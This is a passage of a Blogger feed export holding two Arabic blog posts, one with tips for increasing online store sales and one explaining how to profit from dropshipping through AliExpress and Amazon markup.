إحترافي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=s72-w640-h427-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7632905821456590430"},"published":{"$t":"2022-10-26T14:41:00.000-07:00"},"updated":{"$t":"2022-10-26T14:41:00.986-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نصائح"}],"title":{"type":"text","$t":"نصائح لزيادة مبيعات المتجر الإلكتروني"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة مبيعات المتجر الالكتروني,زيادة المبيعات,افكار لزيادة المبيعات,طرق زيادة المبيعات,كيفية زيادة المبيعات,كيفية زيادة حجم المبيعات,التسويق الالكتروني,التجارة الالكترونية,كيفية زيادة نسبة المبيعات,متجر الكتروني,زيارة مبيعات المتجر الالكتروني,اسهل طريقة لزيادة المبيعات,أسهل طريقة لزيادة المبيعات,زيادة المبيعات على الإنترنت,زيادة مبيعات متجرك,مبيعات,٧ طرق مضمونة لزيادة مبيعات متجرك الإلكتروني,مبيعات المتجر الالكتروني,تسويق الكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح لزيادة مبيعات المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت صاحب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني\u003C\/a\u003E وترغب في رفع المبيعات، فهذا المقال يهمك، نقدم إليك مجموعة نصائح زيادة مبيعات المتجر الإلكتروني.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي ظل التطور الرقمي الذي يشهده العالم، ولجوء العديد إلى التسوق الإلكتروني، أصبح من الضروري التوجه لفكرة المتاجر الالكترونية و عرض المنتجات فيها بدلا من المتاجر التقليدية، وهنا يكمن التحدي في جلب الزبائن والرفع من عدد المبيعات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد مجموعة من الطرق والقواعد التي تحدد نسبة المبيعات وجلب الزوار للمتجر الالكتروني واقناعهم بضرورة شراء منتج ما بالطريقة الصحيحة، ولهذا الغرض جمعنا لك مجموعة من النصائح المهمة والقيمة لرفع مبيعاتك أكثر وأكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 371px; overflow: hidden; width: 660px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" height=\"360\" src=\"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=w640-h360\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتصميم المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتصميم مهم للغاية في جذب العملاء وبقائهم لوقت اطول في المتجر، اعتمد تصميمات احترافية يساعد على تحسين تجربة المستخدم يجعل الزائر يشعر بالرضا، واحرص على اختيار الألوان المناسبة، الخط، الحجم، الصور وترتيب الأقسام بعناية تامة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eتعرف على التجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتعريف بالعلامة التجارية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتشهير بالعلامة التجارية للمتجر والتعريف بها يساعد على زيادة نسبة الزوار وبالتالي الحصول على مبيعات أكثر وعملاء أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق للمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبيع هو التسويق، التعريف الجيد بالمنتجات واتباع خطة تسويقية دقيقة وناجحة تستهدف بها العملاء بشكل دقيق يلعب دورا كبيرا في زيادة المبيعات، لذلك اعتمد على استراتيجية تسويق واضحة وسوق المنتجات في مواقع التواصل الاجتماعي للحصول على النتائج المرضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستهداف العملاء المحتملين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالقيام بالحملات الإعلانية في مواقع التواصل الاجتماعي أمر مهم للغاية من أجل التسويق الأفضل للمتجر، لكن إن لم تستهدف العميل الصحيح الذي يهمه المنتج حقا، فإن حملتك الاعلانية فاشلة، لذلك ادرس جيدا عملائك واهتماماتهم لتستطيع استهداف الفئة الصحيحة وتكون الحملة ناجحة بنتائج جيدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتقديم إغراءات للعملاء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالعملاء عموما يميلون للتخفيضات، الأسعار المغرية، الهدايا، القسائم، كل شيء يجعلهم يشعرون بالسعادة للحصول على ميزة اضافية وشراء المنتج بسعر منخفض، لذلك اعتمد على سياسة التخفيضات في فترات محددة ولمدة محدودة، واعتماد قسائم أو كوبونات الشراء بحيث يحصل العميل على كوبون عندما يصل إلى مبلغ معين في عملية الشراء، وحتى اعتماد القسائم في فترة التخفيضات مثل المتاجر الكبرى على غرار أمازون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eربط المنتجات ببعضها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن الأشياء التي تساعدك على جعل الزبون يبقى في المتجر لفترة أطول هي اقتراح المزيد والمزيد من المنتجات ذات صلة بالمنتج الذي اختاره وأضيف إلى السلة لكونها منتجات مرتبطة ببعضها او مكملة لبعضها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتركيز على المنتجات الأكثر مبيعا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعرفة أكثر المنتجات شعبية، زيارة ومبيعا أمر مهم للغاية يساعدك في فهم زبائنك بشكل أفضل، أذواقهم واحتياجاتهم، فإذا عرفت المنتج الذي عليه الطلب أكثر يمكنك عرض المزيد منه وتحقيق أرباح إضافية من بيعه عن طريق القيام بحملات إعلانية مدفوعة عنه ليظهر لأكبر عدد من المستهلكين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتخفيض نسبة التخلي عن السلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتخلى العملاء عن السلة بمعدل 4 تريليون دولار سنويا، ولا يعني أن كل منتج يضاف إلى السلة سيكمل طريقه نحو الشحن، لان معظم العملاء يغيرون رأيهم شأن المنتجات وعملية الشراء لعد أسباب مختلفة أهمها هو التعقيدات التي يجدها في إتمام عملية الدفع لذلك احرص على الاعتماد على خطوات دفع سهلة وبسيطة دون تعقيدات، ومنه تحسين تجربة المستخدم داخل الموقع ليبقى لأطول فترة ممكنة يتحول في المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستغلال العطل والأعياد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر مواسم العطل والأعياد من أكثر الفترات التي تزيد فيها نسبة الإنفاق لدى المستهلكين، سواء للتحضير للمناسبة أو لتقديم الهدايا، ولهذا عليك استغلال هذه الفترة جيدا من أجل تحقيق المزيد من الأرباح، عبر تقديم تخفيضات خاصة وحصرية على المنتجات ونخص بالذكر المنتجات الأكثر طلبا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يمكنك الاعتماد على النشرات البريدية وتذكير العملاء بأوقات الأعياد والعروض المقدمة من قبلك في المتجر وتحفيزهم على الشراء والإنفاق أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: 'Times New Roman'; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7632905821456590430\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html","title":"نصائح لزيادة مبيعات المتجر الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7257269631892839292"},"published":{"$t":"2022-06-27T15:24:00.001-07:00"},"updated":{"$t":"2022-06-27T15:24:53.373-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الدروب شيبينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":"أفضل و أسهل طريقة للربح من الدروب شيبينج"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الدروب شيبنج,الدروب شيبينج,ما هو الدروب شيبنج,دروب شيبينج,الدروب شيبينغ,دروب شيبنج,ارباح الدروب شيبينج,حكم الدروب شيبينج في الاسلام,الدروب شيبينق,الربح من الدروب شيبينج,اداة الربح من الدروب شيبينج,شرح الدروب شيبنج,الدروب,الدروب شيبنج للمبتدئين,هل الدروب شيبنج مربح,الدروب شيبنج aliexpress,كورس الربح من الدروب شيبينج ( أمازون _ إيباي)\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف طرق الربح من الإنترنت و خاصة \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و هذا على حسب النظام الذي تعمل به بعض المواقع، و يعتبر مجال الدروب شيبينج من أحد أفضل الطرق في التجارة الإلكترونية بدون رأس مال و بدون أن تملك السلعة أو المحل... كل هذه التفاصيل سنتعرف عليها في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s640\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" border=\"0\" data-original-height=\"455\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s16000\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" title=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالدروب شيبينج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eماهو\u0026nbsp;الدروب شيبينج dropshipping ؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الدروب شيبينج بإختصار هو شراء المنتجات من مواقع مختلفة للزبون مباشرة بعد أن يدفع لك ثمن المنتج الذي تحدده أنت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تفهم أكثر... أنت تحتاج لصفحة فيسبوك أو متجر إلكتروني و تعرض فيه بعض المنتجات، فكل شخص يقوم بطلب المنتج أو شراء المنتج من متجرك أو من صفحتك فأنت بدورك تقوم بشرائه له من بعض المواقع مثل موقع أمازون أو موقع aliexpress و يكون الطلب مباشر لعنوانه المنزلي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعلم التجارة الإلكترونية من الصفر\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الدروب شيبينج يكون عن طريق وضع سعر المنتج في موقعك أو صفحتك\u0026nbsp; أكثر من سعر المنتج المعروض في موقع علي اكسبرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى سبيل المثال : منتج ما سعره 10 دولار من موقع علي إكسبرس، فيجب أن تقوم أنت بوضع سعر المنتج في صفحتك أو متجرك من 15 الى 20 دولار، و أرباحك هنا تكون 5 أو 10 دولار على حسب إختيارك للسعر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eدليل شامل للتجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار المنتج المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من المنتجات الجيدة و التي عليها طلب كثير، و لكن غالبا ما نجد بعض المواقع و المتاجر تقوم بعمل إعلان ممول لمنتج ما على الفيسبوك أو الإنستقرام، فيمكنك أن تبيع نفس المنتج الذي يظهر لك في إعلانات الفيسبوك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eغالبا ما نجد بعض المنتجات غير متوفرة في المنطقة التي نعيش فيها أو نجدها بسعر مرتفع جدا، ففي هذه الحالة يجب أن تستغل الفرصة في بيع هذه المنتجات الغير موجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقالب سوق أفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار السعر المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطبعا أسعار المنتجات في المحلات ليست نفس أسعار المنتجات في موقع على إكسبرس و أمازون، فيتم إختيار السعر عن طريقتين و هما 